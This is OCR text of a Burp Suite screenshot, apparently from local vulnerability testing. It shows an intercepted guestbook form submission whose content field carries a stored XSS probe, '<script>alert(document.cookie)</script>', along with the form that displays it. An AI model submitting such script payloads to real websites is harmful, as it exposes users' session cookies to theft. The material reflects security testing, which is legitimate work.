 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite Professional v2023.10.3.4 - local-cve-test - licensed.
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志
Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://localhost:8888 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开内嵌浏... Add notes HTTP/1
美化 Raw Hex \n
1 POST /guestbook/save HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 102
0 Origin: http://localhost:8888
1 Connection: close
2 Referer: http://localhost:8888/guestbook
3 Cookie: Hm_lvt_acc69acbc4e6d4c69ecf77725d072490=
1703505599,1703578401,1703585309,1703691256;
Hm_lpvt_acc69acbc4e6d4c69ecf77725d072490=1703697314; uid=
ctUGPllCIdAEdx0LT2mM4jiyqn2UGboUFMLfa8rvtdMzG7aBVRlNw3kF
u6cCtwMH_ahm4stUNP4myAH7xWMIAZli3SWb_iw6szZmgAkWY;
JSESSIONID=node0ebbculyqs4edwcjuabbgq8wm94.node0;
_jfinal_captcha=59d37cc3f5d140faaf401f72cf13cbdd
4
5 contact=aaaa&mobile=15787878758&content=
%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E&captch
MYGX
Inspector
请求属性 2
请求查询参数 0
请求主体参数 4
请求cookies 5
请求头 12
Inspector
Notes
有什么问题欢迎您随时反馈
留言记录
12恶趣味：
饿我去恶趣味
57****758 2022-10-09
管理员回复：
饿温热微软
贺显示：
欢迎
1888888888 2022-04-09
管理员回复：
联系人
aaaa
手 机
15787878758
内 容
<script>alert(document.cookie)</script>
验证码
MYGX
MYGX
提交留言